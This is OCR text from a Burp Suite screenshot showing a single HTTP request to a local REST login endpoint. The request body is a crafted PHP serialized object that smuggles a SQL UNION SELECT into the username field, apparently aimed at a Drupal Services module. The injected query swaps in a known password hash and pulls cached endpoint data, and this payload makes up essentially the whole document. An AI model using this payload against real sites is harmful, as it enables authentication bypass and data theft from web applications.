 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × ...
Send Cancel < ▼ > ▼
Request
Response
Raw Params Headers Hex
Raw
1 POST /rest_endpoint/user/login HTTP/1.1
2 Host: 127.0.0.1:8888
3 Accept: application/json
4 Content-Type: application/vnd.php.serialized
5 Content-Length: 885
6 Connection: close
7
8 a:2:{s:8:"username";O:19:"SelectQueryExtender":4:{s:8:"*query";O:17:"DatabaseCondition":5:{s:13:"*conditions";a:1:{s:12:"#conjunc
tion";s:3:"AND";}s:12:"*arguments";a:0:{}s:10:"*changed";b:0;s:29:"*queryPlaceholderIdentifier";N;s:13:"stringVersion";s:491:"0x3
a) UNION SELECT ux.uid AS uid, ux.name AS name, '$S$D2NH.6IZNb1vbZEV1F0S9fqIz3A0Y1xueKznB8vWrMsnV/nrTpnd' AS pass, ux.mail AS
mail, ux.theme AS theme, (SELECT data FROM {cache} WHERE cid='services:rest_endpoint:resources') AS signature, ux.pass AS
signature_format, ux.created AS created, ux.access AS access, ux.login AS login, ux.status AS status, ux.timezone AS timezone,
ux.language AS language, ux.picture AS picture, ux.init AS init, ux.data AS data FROM {users} ux WHERE
ux.uid<>(0";}s:19:"*uniqueIdentifier";s:8:"anything";s:13:"*connection";N;s:14:"*placeholder";i:0;}s:8:"password";s:10:"ouvreboit
e";}